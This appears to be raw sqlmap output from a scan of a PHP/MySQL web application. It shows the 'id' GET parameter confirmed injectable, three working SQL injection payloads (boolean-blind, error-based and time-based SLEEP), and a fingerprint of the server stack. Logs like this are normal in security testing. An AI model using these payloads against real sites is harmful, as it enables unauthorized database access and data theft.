 [20:22:55] [INFO] testing 'MySQL UNION query (94) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 202 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=1" AND 4844=4844#

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71787a6a71,(SELECT (ELT(6750=6750,1))),0x716a76
71,0x78))s), 8446744073709551610, 8446744073709551610)))-- fqDj

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1" AND (SELECT 6502 FROM (SELECT(SLEEP(5)))yGaO)-- Pqgo
---
[20:24:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5